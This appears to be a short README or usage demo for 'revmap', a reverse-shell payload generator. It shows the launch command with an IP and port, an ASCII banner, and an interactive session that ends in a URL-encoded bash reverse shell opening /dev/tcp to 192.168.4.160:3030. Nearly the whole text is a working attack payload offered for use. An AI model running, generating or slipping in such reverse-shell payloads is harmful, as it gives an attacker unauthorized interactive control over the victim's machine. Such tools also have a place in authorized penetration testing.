 revmap --ip 192.168.4.160 --port 3030
___ ___ _ _ _____ ___ ___
|  _| -_| | |     | .'| . |
|_| |___|\_/|_|_|_|__,|  _|
                      |_|
        v0.0.5 - @joaoviictorti
[tab] for commands suggestions
192.168.4.160 (3030) [revmap] # bash
Do you want to use encoding?  (Yes/No) [revmap] # yes
Insert encode [revmap] # urlencode
bash%20-c%20%27exec%20bash%20-i%20%26%3E/dev/tcp/192.168.4.160/3030%20%3C%261%27